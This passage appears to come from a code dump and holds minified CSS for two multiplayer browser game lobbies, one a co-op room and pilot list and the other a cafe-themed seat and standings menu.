#334155;border-radius:7px;margin-top:12px;padding:11px;color:var(--cyan)}.field{display:block;font-size:11px;color:var(--dim);margin:14px 0}input{width:100%;padding:12px;border:1px solid #334155;border-radius:6px;background:#111b27;color:var(--ink);font:16px system-ui;user-select:text;touch-action:manipulation}.field input{display:block;margin-top:6px}.join-row{display:flex;gap:8px;margin:18px 0}.join-row input{min-width:0;text-transform:uppercase}.join-row button,#refresh-rooms{background:#183440;color:var(--cyan);border-radius:6px;padding:8px 14px;white-space:nowrap}.list-heading{display:flex;justify-content:space-between;align-items:center;font-size:11px;color:var(--dim)}#refresh-rooms{font-size:10px;padding:6px 8px}.notice{font-size:12px;line-height:1.5;color:#fbbf24;min-height:18px;margin:10px 0}#room-list{margin:8px 0;max-height:130px;overflow:auto;font-size:12px;color:var(--dim)}.room-entry{display:flex;width:100%;justify-content:space-between;padding:11px 8px;margin-top:5px;border-radius:5px;background:#16202c;color:var(--ink);text-align:left}.room-code{display:flex;justify-content:space-between;align-items:center;font-size:12px;color:var(--dim);margin-top:16px}.room-code b{font:800 24px ui-monospace,monospace;color:var(--cyan);letter-spacing:3px}.hint{font-size:11px;line-height:1.6;color:var(--dim)}#pilots{padding:0;list-style:none;margin:14px 0}#pilots li{display:flex;justify-content:space-between;font-size:12px;padding:9px 0;border-bottom:1px solid #1e293b}#pilots .self{color:var(--cyan)}.launch{margin-top:12px;background:#86efac;box-shadow:0 4px #15803d}button:disabled{cursor:default;opacity:.45}#net-status{position:fixed;bottom:max(14px,env(safe-area-inset-bottom));left:50%;transform:translate(-50%);max-width:95vw;padding:7px 11px;border:1px solid #334155;border-radius:5px;background:#0b1118e8;font:700 10px ui-monospace,monospace;text-align:center;z-index:7;pointer-events:none;white-space:pre-line}#countdown{position:fixed;left:50%;top:42%;transform:translate(-50%,-50%);font:900 64px system-ui;color:var(--cyan);text-shadow:0 2px 16px #000;pointer-events:none;z-index:6}.sr-only{position:absolute;width:1px;height:1px;overflow:hidden;clip-path:inset(50%)}@media(max-height:560px){#online-panel{max-height:calc(100dvh - 20px)}.coop-button{padding:8px;margin-top:9px}}
</file>
<file: cafe/multi/style.css>
.field{display:block;font-size:12px;font-weight:750;margin:2px 0 7px}.field small{font-weight:500;color:var(--dim);padding-left:4px}#name,#code{width:100%;min-width:0;padding:11px 12px;border-radius:7px;border:1px solid #a07b5c88;background:#120b07;color:var(--ink);font:700 15px ui-monospace,monospace;letter-spacing:1px;-webkit-user-select:text;user-select:text;touch-action:manipulation}#name{margin-bottom:12px}#name:focus,#code:focus{outline:2px solid var(--latte);outline-offset:1px}.join{display:flex;gap:6px;margin:12px 0 10px}#code{flex:1}#join{padding:0 16px;border-radius:7px;background:#e8b77d;color:#2b1a10;font-weight:850}#menu-msg{color:var(--ink);font-weight:650}.code{font:900 34px ui-monospace,monospace;letter-spacing:4px;color:var(--latte);padding-left:6px}.secondary-box{display:block;width:100%;padding:10px 0;margin-bottom:10px;border-radius:8px;background:#120b07;border:1px dashed #a07b5c99;color:var(--ink);font-size:13px;font-weight:750}#invite-msg{word-break:break-all;color:var(--ink)}.seats{list-style:none;margin:0 0 14px;padding:0;display:grid;gap:5px}.seats li{display:flex;align-items:center;gap:8px;padding:8px 10px;border-radius:7px;background:#120b0799;border:1px solid #4a3324;font-size:13px}.seats li i{font:800 11px ui-monospace,monospace;font-style:normal;color:var(--dim);min-width:14px}.seats li b{flex:1;font:750 13px ui-monospace,monospace;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.seats li span{font-size:11px;color:var(--latte)}.seats li.me{border-color:var(--latte);background:#f0c89622}.seats li.off{opacity:.55}.seats li.empty b{color:#7a6252;font-weight:500}.standings li:before{content:attr(data-place)!important}.standings li[data-place="1"]:before{content:"\1f947"!important}.standings li[data-place="2"]:before{content:"\1f948"!important}.standings li[data-place="3"]:before{content:"\1f949"!important}.standings li em{min-width:92px}.titles{list-style:none;margin:0 0 16px;padding:0;display:grid;gap:6px}.titles li{display:grid;grid-template-columns:auto 1fr;gap:2px 10px;padding:8px 10px;border-radius:8px;background:#120b0799;border:1px solid #4a3324}.titles b{font-size:14px;font-weight:850;grid-row:span 2;align-self:center}.titles span{font:750 13px ui-monospace,monospace;color:var(--latte);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.titles small{font-size:11px;color:var(--dim)}#time.rush{color:#ff7a6a;animation:rush .6s ease-in-out infinite}@keyframes rush{50%{transform:scale(1.15)}}#note{position:fixed;left:50%;top:calc(max(12px,env(safe-area-inset-top)) + 96px);transform:translate(-50%);z-index:5;pointer-events:none;font:800 13px system-ui,sans-serif;color:#fbf1e3;background:#24170fe6;border:1px solid #a07b5c66;padding:7px 14px;border-radius:999px;white-space:nowrap}#hint{bottom:auto;top:calc(max(12px,env(safe-area-inset-top)) + 96px)}#result{top:44%}#pop{top:calc(max(12px,env(safe-area-inset-top)) + 140px)}#toast small{white-space:nowrap}.panel .primary:disabled{filter:grayscale(.75);opacity:.5;cursor:default;transform:none;box-shadow:0 4px #4a3a30}.panel .primary.on{background:linear-gradient(135deg,#bfe5b0,#8fcf7d 65%,#6bb35a);box-shadow:0 4px #3d6b30,inset 0 1px #f1ffe9}.seats li span.ok{color:#9fdc8a;font-weight:750}
</file>
